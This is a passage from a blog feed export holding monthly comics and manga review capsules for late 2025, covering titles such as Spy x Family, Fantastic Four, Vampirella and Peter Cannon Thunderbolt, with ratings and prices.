a reputation as an assassin's art (Van's servant\/friend Khamsin's talent is similarly disreputable).\u0026nbsp; Big damn emotional climax here for Lady Arte, as well as for how she and Van see each other.\u0026nbsp; Before, each was polite but a bit distant for various reasons, but they're definitely friends after this.\u0026nbsp; Hm...there's also something that was important for not really happening, lemme double-check (skims volume again).\u0026nbsp; Yep, while he does still sometimes get caught off-guard being treated like a child, he doesn't berate himself over the mismatch between his practically middle-aged mind and ten-year-old body.\u0026nbsp; Like, he's finally accepting himself as he is...precocious and a prodigy, but he's a lot more comfortable with it.\u0026nbsp; As a result, the potential for eventual marriage to Lady Arte isn't nearly as creepy, they interact more comfortably as peers.\u0026nbsp; (No hint of romance, FWIW, but a caring friendship and shared empathy.\u0026nbsp; Good foundation for a marriage, particularly if it's to be arranged by their parents anyway.)\u0026nbsp; Sou Akaike is doing a good job of threading the needle of \"reincarnated as someone much younger\" romance subplots here, as it's very easy for them to be creepy as hell, or for the running gag to be that the protagonist refuses to get involved because it'd be creepy.\u0026nbsp; It probably helps that Van reincarnated as a toddler, so he's had a lot more time to get used to being a kid.\u0026nbsp; It's not that he's losing who he was in favor of what he was born into, more that he's better integrating his past and his present.\u0026nbsp; Strongly recommended.\u0026nbsp; $13.99\/$17.99Cn, rated Teen 13+ (fantasy violence, frank discussion of slavery).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEge1b13B6xKtzkHqK4DNpUvZ40pHgyvcCLq5UnzQ9sZ6-hvuuORhETSRseZsNtjaGhfnb70qlyf5Hzct1LiFroFmAyMOHjzn4BoHMxsANOghCIR3dvc2KR1AFeYdLSofZZKPFvH2qyqsKEbAJH6VXgwkkh3pA1MmwcQeeXJI82idy03mw9VgOul_mKB0oY\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1232\" data-original-width=\"800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEge1b13B6xKtzkHqK4DNpUvZ40pHgyvcCLq5UnzQ9sZ6-hvuuORhETSRseZsNtjaGhfnb70qlyf5Hzct1LiFroFmAyMOHjzn4BoHMxsANOghCIR3dvc2KR1AFeYdLSofZZKPFvH2qyqsKEbAJH6VXgwkkh3pA1MmwcQeeXJI82idy03mw9VgOul_mKB0oY\" width=\"156\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlso elegant.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpy x Family vol 15\u003C\/u\u003E: Viz\/Shonen Jump - The other side of Mister Elegant's backstory gets told, and then it's largely one-chapter stories for the rest of the volume as everyone relaxes over holiday break.\u0026nbsp; The backstory is related to Becky, who effectively lampshades all the ways a standard romance Should Go, while Martha points out that real life isn't that convenient.\u0026nbsp; While Martha was hurt by Henry marrying while he thought she was dead, she didn't resent his wife and they got along well.\u0026nbsp; Martha and Henry continued to disagree about important things throughout life, and while they're still friends, Becky's dream of a romantic ending seem unlikely...and that's okay.\u0026nbsp; One can have a good life without experiencing the typical Happy Endings, a lesson Becky is slowly learning and which many never learn.\u0026nbsp; I do wonder if this is Endo's way of foreshadowing that this story won't have an archetypal Spy Story ending either, but it'll still be good for those involved...such as Operation Strix eventually failing, but war not being a result either.\u0026nbsp; Truth coming out without shattering the family, that sort of thing.\u0026nbsp; Anyway, the other stories focus more on the kids and side characters, but there's a major plot advancement nonetheless.\u0026nbsp; Things happen whether or not they conform to the tropes, even when it's still very much a story and not trying to be realistic.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Older Teen (themes of bloody warfare and loss).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EInfini-T Force vol 5\u003C\/u\u003E: Nakama Press\/Mad Cave Comics - The volume opens with a story about a reporter for a fourth-rate newspaper determined to figure out what's up with the mysterious heroes, which tends to hew to the usual tropes, at least for now.\u0026nbsp; The rest of the volume brings in a new Boss type, who is much more aggressive about using the whole multiverse thing as a weapon, or at least to mess with the heroes and test their mettle.\u0026nbsp; More antagonists from the source worlds are brought into Emi's world, including one who knows more of the true threat (which may be caused by the mysterious bosses, or might be opposed by them, there's a lot of \"we need to do these bad things to safe the multiverse\" vibes floating around.\u0026nbsp; A BIG theme running through this volume, particularly involving Casshan, is the meaning of humanity and who does and does not count as human.\u0026nbsp; A very good pep talk scene, which pays off in a strong \"trust your allies and know they trust you\" fight.\u0026nbsp; Oh, and Emi has a bit of an astral trip, which counts as the fan service for this volume, I suppose.\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn rated Teen 13+ (fantasy violence, dismembered robots, not-actually-naked Emi).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Tank Chair vol 6, After God vol 8, Magilumiere Magical Girls vol 11, Way of the Househusband vol 15, Heterogenia Linguistico vol 6.\u0026nbsp; Asadora! vol 9 and Happy Kanako's Killer Life vol 8 are due at the end of the month, likely won't have them in hand until February, but the local B\u0026amp;N did get Asadora! vol 8 on the shelf, so there's a chance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Glass Scientists vol 3 (of 3)\u003C\/u\u003E: Putnam\/Penguin Teen - And now the finale.\u0026nbsp; While Cotucno does leave things open for more stories (and in fact does one as a text piece at the end), the main story comes to an end here.\u0026nbsp; The real emotional climax for Jekyll and Hyde comes fairly early in the volume, where they finally have an honest talk with Lanyon and themselves.\u0026nbsp; Of course, this isn't the end of their problems, but it's the beginning of a solution.\u0026nbsp; There's some backsliding, as tends to happen, and \"I can fix him\/me\" denial.\u0026nbsp; If anything DID get resolved a little too quickly, I'd actually forgotten about Jasper's non-lycanthropy issue because it just didn't come up except for a single almost throwaway line.\u0026nbsp; A good solid trilogy, worth picking up.\u0026nbsp; Recommended.\u0026nbsp; $17.99\/$24.50Cn, unrated.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nothing on my spreadsheet (Punderworld vol 2 has been pushed back to February, although those of us on the Patreon got the final pages in late December).\u0026nbsp; I do have a Webtoon collection (UnOrdinary vol 1) I got cheap at Ollie's a few months ago that I might read if the month feels too slow.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #5-6\u003C\/u\u003E: Marvel -\u0026nbsp; #5 is a done in one locked room murder that's also part of Black Cat's rehabilitation tour.\u0026nbsp; I guess she's not a ganglord anymore, and she's back to her late 80s era bad luck powers.\u0026nbsp; It is challenging to do a locked room mystery in a world full of superhumans, and we're asked to take on faith that the more obvious culprits would have no reason to do it, but North finds a clever solution that is adequately foreshadowed and fits just fine into a world of jetpacks and talking apes.\u0026nbsp; The ending bit does feel a bit too much like the old \"anointment tour\" Kyle Rayner went on after first getting the GL ring...Sue gives up her distrust and is willing to be friends with Felicia because the character arc requires it, but oh well.\u0026nbsp; #6 starts an arc called \"The Invincible Woman,\" which is a bit of a deep cut, given that Sue and Johnny's dad was supposedly the Invincible Man (it was a Super-Skrull plot).\u0026nbsp; With Malice showing up in a house ad for Marvel Rivals, that sort of suggests that we'll be seeing a sort of evil Sue at some point in this arc.\u0026nbsp; Leaving that aside as ill-advised advertising, though, this issue shows a couple of relatively minor threats and an advancement of Maria Hill's whole \"The FF could destroy the world\" subplot.\u0026nbsp; Both issues recommended, although #5 with some reservations.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe World To Come #4 (of 6)\u003C\/u\u003E: Marvel - The Race War mentioned repeatedly in previous issues is finally detailed, and one of the childhood flashbacks gets a payoff with a reunion of two old fighters whose fighting days are apparently in the past (although still our future).\u0026nbsp; An old favorite from Priest's Panther run also returns and is Important.\u0026nbsp; It's all building towards this World To Come, without much time left to actually do anything with the World To Come (keeping an eye on solicits, but so far no sequels or tie-ins or whatever showing up).\u0026nbsp; As with several of the previous issues, you really need to read the text pieces at the end to fill in the gaps.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #14-15 (of 15)\u003C\/u\u003E: Marvel - Wrapping up the Haunting of the Wrecker arc as well as this iteration of Moon Knight, who gets new number ones almost as often as a Dynamite book for some reason.\u0026nbsp; Mind you, I read so few other Marvel books anymore, maybe they're rebooting everything every couple of years now.\u0026nbsp; The necromancer behind the haunting, who goes by the Executor because he figures playing the supervillain game is the only way to get the attention of his prey, may not be a strong magician in absolute terms, but he's specialized in dealing with people who have a lot of blood on their hands...which definitely applies to Marc and Layla, not to mention the Wrecker.\u0026nbsp; On the other hand, he still thinks he's being a protector of the innocent (Everyone Is The Hero Of Their Own Story), which can be a distinct weakness around these people.\u0026nbsp; Along the way, MacKay's usual good banter and clever plans.\u0026nbsp; Recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #14\u003C\/u\u003E: Mad Cave - Berg Katse continues to be horribly petty and willing to throw away major schemes with decent chances of success just so he can be a jerk to the Science Ninjas.\u0026nbsp; Because of how my subscription works, I have to keep getting issues for a few months after I say to stop, but unless things pick up a LOT very soon, I won't be reviewing this book any more.\u0026nbsp; Neutral.\u0026nbsp; $4.99.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBefore I go into the next batch of books, I'd like to complain about Dynamite's cover policy of late.\u0026nbsp; No, not the infinitude of alternate covers...I mean the fact that it's been a couple years since I can recall seeing any cover that had something to do with the story inside beyond \"this is the main character.\"\u0026nbsp; Like, they're just hiring artists to churn out random portraits of title characters and then slapping 'em willy-nilly on the issues.\u0026nbsp; There's a LOT of stuff going on in these books that would make for some cool covers, and might actually help sell the comics in this era of retailers selling sealed bags with a no-browsing policy.\u0026nbsp; Instead, Dynamite is making it clear that they're selling pinup art, and if you want to actually open the cover there's a free story inside.\u0026nbsp; Very disrespectful of the stories, on top of the \"there are twenty four variant covers and our main business model is selling a copy of each to a handful of whales\" thing.\u0026nbsp; For instance, Vampirella #6-8 end one arc and start another, both with very different sci-fi flavored feels, and to look at the covers...nothing.\u0026nbsp; They're all just generic pinup art.\u0026nbsp; There isn't even any cover copy like \"The Long Night: Conclusion!\"\u0026nbsp; Just a tiny box with issue number, creators below that, and the logo either at top or bottom depending on where it'll cover less of the art.\u0026nbsp; There is similarly nothing about the Sonja Reborn covers to indicate that this is not just another generic Red Sonja story, certainly nothing to suggest it's \"modern person wakes up in Red Sonja's body and has to Deal With That.\"\u0026nbsp; Thunderbolt?\u0026nbsp; Okay, that's a little better, at least there's identifiable opponents in there who do show up in the story...too bad the scene on the Cover A for #1 takes place near the end of issue #2, as if the person in charge of putting the covers on the books thought it was just more generic stuff.\u0026nbsp; (Cover C for #1 is also the same scene from #2 from a different angle, covers B and D have nothing to do with either issue but maybe cover something from a future issue.)\u0026nbsp; Variant covers having nothing to do with the story inside is to be expected, since they're the blatant cash grab selling just the cover.\u0026nbsp; But is it too much to ask for the main cover to at least sometimes be connected to the story inside more strongly than just showing the title character?\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESonja Reborn #4 (of 6)\u003C\/u\u003E: Dynamite - Well, one of the flashback scenes crosses over with a recent issue of Vampirella, which firms up the rules under which this isekai plays...this is a world where people Maggie has passed on the street have likely met the \"real\" Red Sonja, but also where there's loads of alternate reality versions of various characters, so Maggie's likely Quantum Leaping into a version of Red who doesn't have to worry about continuity with Gail Simone's books.\u0026nbsp; (Priest has lots of experience with Hyperborean comics from the Marvel \"James Owsley\" days, but isn't necessarily staying abreast...pun intended...of Red's current comics.)\u0026nbsp; This is Maggie's low point, she spends much of the Hyperborean scenes at some level of debilitated from illness while other characters take initiative around her.\u0026nbsp; As such, it's very much an installment best read in the collection, it's kinda meandering and whiny on its own.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99, rated Teen (lots of blood, some vomit).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #6-8 (Legacy #681-683)\u003C\/u\u003E: Dynamite - After a very talky issue with loads of exposition, the \"Vampi of Future Passed\" arc ends on largely silent panels that didn't quite carry the story as well as I'd have liked.\u0026nbsp; Big three-way fight scene in the present with several people showing up conveniently around the same time, and then Vampirella suddenly snaps out of it or something?\u0026nbsp; I get the feeling that the real resolution is being left as the Big Reveal of the arc that starts in #7, with an AI robot opponent literally getting inside her head (and pants) and trying to figure her out.\u0026nbsp; \u0026nbsp;I suppose if Vampirella is going to get her own Brainiac \"evil library\" character, having her be horny makes sense.\u0026nbsp; Trained that AI on AO3 or something.\u0026nbsp; Hard to give a proper recommendation because I really do feel like #6 is supposed to feel incomplete and get really resolved maybe in #12.\u0026nbsp; $4.99, rated Teen+ (some clothed sex scenes, lots of blood).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJhaF77C9_9c_fuDQnX5fh-XxxEf9RzIsf9tpaESHtZ1EEchXW4kHfs0z39jBIdmOeIolwGAG-rJBAASf1A_svYWEF6eQz7iyJ-giPxIaLOOKGvjyYtZR4deaxutR5rDLEX3KXQZdPsJv2xSUZU_uujTx2-KSX_hIONtZAMftFTiYdTZQNfjUP-IDpHDE\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"364\" data-original-width=\"276\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJhaF77C9_9c_fuDQnX5fh-XxxEf9RzIsf9tpaESHtZ1EEchXW4kHfs0z39jBIdmOeIolwGAG-rJBAASf1A_svYWEF6eQz7iyJ-giPxIaLOOKGvjyYtZR4deaxutR5rDLEX3KXQZdPsJv2xSUZU_uujTx2-KSX_hIONtZAMftFTiYdTZQNfjUP-IDpHDE\" width=\"182\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENOT the Hooded One\u003Cbr \/\u003E(image from Wikipedia)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPeter Cannon Thunderbolt #1-2\u003C\/u\u003E: Dynamite - There's always been something of cultural appropriation about the core Peter Cannon story, your basic Mighty Whitey who learns all the secrets of the Hidden Orient better than their originators, etc.\u0026nbsp; Later versions tried to play that down a bit, but Van Lente leans hard into it by making the Hooded One into an homage to Count Dante of the 1970s martial arts ads in comics, who then graduates to cult leader and then hidden political grey eminence.\u0026nbsp; Peter grows up in a martial arts\/transcendent philosophy cult compound, and is the sole survivor of the mass \"suicide\" which is pretty obviously (like, not really a spoiler) mass murder instead.\u0026nbsp; Where the original Hooded One was a dissenter among the secretive council of oriental masters, he's the whole game now, which makes him much more dangerous to Peter Cannon, since there's no counterbalance beyond a single childhood friend who also survived the cult (she got out before it really got rolling, but then got drawn in by the current incarnation).\u0026nbsp; If anything, it's gonna be a neat trick for Van Lente to make this series last past the current chase\/fight scene that takes up issue 2 and isn't over yet...the original Hooded One could be thwarted without being killed because the rest of the council could keep him in check, but there doesn't seem to be anything like that in play for this version of the story.\u0026nbsp; And the next issue box does promise a battle to the death, but that might not stop the Hooded One anyway.\u0026nbsp; However, I have faith that Van Lente can pull it off.\u0026nbsp; Recommended.\u0026nbsp; $4.99 each, rated Teen or Teen+ depending on whether you look on the front cover or the back cover (violence, mostly).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek Lower Decks #13-14\u003C\/u\u003E: IDW - I suppose one advantage of a six-issue arc is that Sheridan can indulge in side gags that don't need to be elevated to B-plot level, such as the Mudd's robot kit that Boimler and Rutherford build for Definitely Not Sex reasons, or Mariner trying to avoid a dental appointment.\u0026nbsp; On the other hand, the choice of \"Tendi feels competitive with T'Lyn\" as the main B-plot feels pretty retread-y given how thoroughly the canon explored that theme.\u0026nbsp; I suppose one problem is that these comics take place at some generally undefined point during the series, which means that a lot of character bits are locked down, and a bunch of stuff has to be either avoided entirely or manage to reset to status quo at the end of the story.\u0026nbsp; This wasn't as big a problem with North's \"clever idea\" 2-parters (especially since he did most of his work before the end of the show, so the need to avoid making too many changes was also based on not wanting to contradict upcoming episodes), but Sheridan doesn't really have the knack for working around these limitations.\u0026nbsp; I'd much rather they tell stories set after the series (a la the Season Ten issues of MLP), but I suppose it's possible that the license doesn't permit that.\u0026nbsp; I guess Sheridan just isn't as good at working in the available gaps without me feeling the cramped nature of those gaps.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99 each.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Welp, this month turned out to NOT be a skip month, but next month almost definitely will be.\u0026nbsp; Dynamite's Thundarr the Barbarian comic will start in January, and yet another new #1 from Moon Knight in February, plus The Fall of Ultraman from Marvel.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), continued his weird tradition of going in to the office to do a little work on Christmas, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Then you know we're not the kind of men you should \u003Cb\u003Emess\u003C\/b\u003E with, kid.\"\u0026nbsp; \"Oh, no.\u0026nbsp; On the contrary.\u0026nbsp; You are \u003Cb\u003Eexactly\u003C\/b\u003E the kind of men who \u003Cb\u003Edesperately need\u003C\/b\u003E to be \u003Cb\u003Emessed with\u003C\/b\u003E.\" - Fireteam Leader and Peter Cannon, Peter Cannon Thunderbolt #1\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/4828204346522113592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/12\/daves-capsules-for-december-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4828204346522113592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4828204346522113592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/12\/daves-capsules-for-december-2025.html","title":"Dave's Capsules for December 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSJBrKToI2TRLS9a0bI3ALZf32yd1kBm8Uc8DUojQFLmNOUNHpqs5auYbSkhbzIELqGvdYdnxzYZyBBsif9gSOkiBzwXrARiJFUBZJ01VvEGn5LCOwM8KNbgmdxQSLF7PKsDH6hxtn4-WHg7aY76kVRZrkj-MjcUjnTyXCtdfuf-9bFyicSWadthWWhIE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-6941649562841866015"},"published":{"$t":"2025-11-30T00:48:00.002-05:00"},"updated":{"$t":"2025-11-30T15:30:51.102-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cursed Princess Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"go go loser ranger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"godzilla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magilumiere Magical Girls Inc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Octo-Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for November 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing.\u0026nbsp; One of those months with a lot of good stuff, but nothing that REALLY grabbed me.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EI've Been Killing Slimes for 300 Years and Maxed Out My Level vol 1-5, Mecha-Ude Mechanical Arms vol 2, Touring After the Apocalypse vol 2-3, Shy vol 11, Isekai Samurai vol 2, Cat + Crazy vol 2, Go! Go! Loser Ranger! vol 15, Spider-Man Octo-Girl vol 3, After God vol 7, Magilumiere Magical Girls Inc. vol 10, Cursed Princess Club vol 5, Godzilla Monsterpiece Theater, Fantastic Four #3-4, The World To Come #3 (of 6), Moon Knight Fist of Khonshu #12-13, Gatchaman #12-13, Sonja Reborn #2-3 (of 6), Vampirella #5 (Legacy #680), Star Trek Lower Decks #11-12.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003ENothing this month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dunno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Comics:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EI will not be reviewing ongoing webcomics in this column, sticking with collections that I'll get in hardcopy form.\u0026nbsp; eBook novels and streaming TV\/movies will go above in Other Media.\u0026nbsp; This is for full comics read in digital form, either because that's how they come out, or because I tried it out on the LibraryPass app but either didn't care for it or wasn't able to get a hardcopy before the end of the month.\u0026nbsp; The heyday of ComiXology Originals is long gone, though, so there's not a lot of regular books I get digitally.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI've Been Killing Slimes for 300 Years and Maxed Out My Level vol 1-5\u003C\/u\u003E: Yen Press - So, this is one of the older \"overpowered isekai\" series, being almost a decade old at this point.\u0026nbsp; The translations are up to 15 volumes already, and it's not a closed series like Delicious in Dungeon, and that's more than I want to jump into on hardcopy for an ongoing.\u0026nbsp; Yes, I know, long-running manga series don't require completionist behavior, but I'm kinda stuck in that mindset anyway.\u0026nbsp; :)\u0026nbsp; However, since it looks like the whole thing is going to end up on LibraryPass, I'll just read it there.\u0026nbsp; Before going into details, I'll say that if it were REALLY good, I'd have bit the bullet and started ordering hardcopies anyway, but it's merely cute and amusing.\u0026nbsp; Worth the time, but not the shelf space.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe premise is that the protagonist dies of overwork, which seems to result in more isekai than truck-kun (technically Lord Van died of ennui, but Rei Taylor may well have died in her sleep of exhaustion).\u0026nbsp; She's offered resurrection by the typical plot device god-level entity (and yes, the tone of the story treats it like a hoary trope), and picks immortality and a life of ease, never having to work more than she feels like.\u0026nbsp; Three hundred years pass like this for the newly renamed and reborn Lady Azusa, as the title indicates, killing the slimes (typical lowbie monsters in JRPGs, they leave crystals behind when they die) for pocket money and occasionally using her herbalist skills to help the villagers down the hill from her home.\u0026nbsp; She becomes known as the Witch of the Highlands, a purely local notoriety that never seems to result in any particular obligation or hassle for her.\u0026nbsp; On one of her periodic visits to the guild hall to cash in her monster crystals, she's asked for a check of her stats...this is a LitRPG, but things like stats are only accessible using special magical tools.\u0026nbsp; And lo and behold, she's at the level cap and has insane stats.\u0026nbsp; A few XP a day consistently applied over 300 years will do that, the ultimate low-effort grind.\u0026nbsp; The secret gets out despite Azusa's efforts, challengers appear looking to test themselves against her, and her lazy lifestyle looks to be over but she's not giving up slacking without a very low-energy fight.\u0026nbsp; I do suspect the god-level being decided to curse her with being irresistible to women, because this is very much a harem manga, but 